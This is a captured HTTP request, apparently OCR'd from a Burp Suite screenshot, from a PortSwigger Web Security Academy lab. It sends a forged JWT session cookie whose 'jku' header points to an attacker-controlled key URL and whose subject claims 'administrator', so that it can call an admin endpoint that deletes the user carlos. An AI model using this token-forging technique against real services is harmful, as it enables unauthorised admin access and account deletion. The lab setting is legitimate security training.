 Request
Pretty Raw \n Actions JSON Web Token
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0abd00f5046ce6e5c032d2fe001b005a.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJhYmRkYTQyNi0zYzc5LTQwYzYtYjdiYS01ODkyOWQ3MzI2ZWEiLCJhbGciOiJSUzI1NiIsImprdSI6
Imh0dHBzOi8vZXhwbG9pdC0wYTI3MDA1NjA0ZDNlNmYyYzBmY2QyZjgwMWU3MDAyMi53ZWItc2VjdXJpdHktYWNh
ZGVteS5uZXQvZXhwbG9pdCJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHA
iOjE2NjAwNDk4NDF9.qffa0wZcXmINdWj-uzVaa9W087v04yScQRB-iHyXPdRmuXIO7ejbhakMEDndAa2sGA3FWj
4 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0abd00f5046ce6e5c032d2fe001b005a.web-security-academy.net/my-account
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18